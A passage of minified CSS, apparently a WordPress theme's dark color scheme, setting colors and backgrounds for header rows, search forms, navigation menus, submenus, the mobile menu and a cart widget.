.sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00aff5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit_inner:hover,.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:#ffffff;	color:#00aff5}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#00aff5}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#979bca}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#979bca}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#979bca}.scheme_dark .sc_layouts_row_type_compact .search_form_wrap_inner,.scheme_dark .sc_layouts_row_type_normal .search_form_wrap_inner,.scheme_dark .sc_layouts_row_type_narrow .search_form_wrap_inner,.scheme_dark.sc_layouts_row_type_compact .search_form_wrap_inner,.scheme_dark.sc_layouts_row_type_normal .search_form_wrap_inner,.scheme_dark.sc_layouts_row_type_narrow .search_form_wrap_inner{background-color:#eff2f4}.scheme_dark .sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_field,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_expand .search_field{background-color:#161616!important}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit{background:transparent}.scheme_dark .sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner,.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit_inner,.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit_inner,.scheme_dark.sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit_inner,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit_inner{color:#ffffff;	background-color:#00aff5}.scheme_dark .sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner:hover,.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit_inner:hover,.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit_inner:hover,.scheme_dark.sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit_inner:hover,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit_inner:hover{color:#00aff5;	background-color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#979bca}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#979bca}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#00aff5}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#00aff5}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#00aff5 !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#979bca !important}.scheme_dark .search_style_expand.search_opened{background-color:transparent;	border-color:#3640a6}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(29,41,155,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#979bca}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8184ac; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8184ac; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8184ac; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8184ac; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#1d299b;	border-color:#3640a6}.scheme_dark .search_wrap .search_results:after{background-color:#1d299b;	border-left-color:#3640a6;	border-top-color:#3640a6}.scheme_dark .search_wrap .search_results .search_results_close{color:#8184ac}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#3640a6}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a{color:#eff2f4}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#00aff5}.scheme_dark .top_panel_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .top_panel_default .sc_layouts_title .sc_layouts_title_breadcrumbs a{color:#ffffff}.scheme_dark .top_panel_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#161616}.scheme_dark .top_panel_default .sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#00aff5 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#8a8a8a}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#161616}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#00aff5}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#161615}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#eff2f4}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#161616 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#00aff5 !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#00aff5 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#6a6a6a !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00aff5 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00aff5 !important}.scheme_dark .sc_layouts_menu_nav>li.menu-item-has-children>a:after{color:#00aff5}.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:before,.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:after{color:#6a6a6a}.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.sfHover>a,.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover{color:#ffffff!important}.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li li.menu-item>a:hover{color:#00aff5!important}.scheme_dark .scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover{color:#00aff5!important}.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover:before,.scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover:after{color:#00aff5}.scheme_dark .sc_layouts_menu_item_description{color:#838383}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#8184ac}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#979bca}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#6a6a6a}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#474743}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ff371e}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#474743}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#ff371e}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00aff5}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ff730c}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff371e}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#474743}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#838383}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#979bca}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#00aff5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#00aff5}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00aff5}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00aff5}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#8184ac}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#3640a6}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#464646;	background-color:rgba(22,22,22,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#1d299b;	border-color:#ffffff;	background-color:#00aff5}.scheme_dark .menu_side_inner{color:#8a8a8a;	background-color:#161616}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#161616;	border-color:#464646}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#1d299b;	border-color:#3640a6}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#1d299b;	border-color:#3640a6;	color:#00aff5}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#00aff5;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#00aff5}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#00aff5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#161616;	color:#8a8a8a}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#00aff5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#00aff5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#ffffff}.scheme_dark .menu_mobile_inner{color:#8a8a8a;	background-color:#161616}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#00aff5}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#00aff5}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#464646}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00aff5}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#ffffff}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#00aff5}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#00aff5;	background-color:#161616}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#00aff5}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#161616}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#00aff5}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#00aff5}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#00aff5}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#00aff5}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#00aff5}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#464646}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#1d299b}.scheme_dark .sc_layouts_cart_widget{border-color:#3640a6;	background-color:#1d299b;	color:#979bca}.scheme_dark .sc_layouts_cart_widget:after{border-color:#3640a6;	background-color:#1d299b}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8184ac}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#1d299b}.scheme_dark .preloader_wrap>div{background-color:#00aff5}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#1d299b}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(29,41,155,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#00aff5}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#1d299b}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default 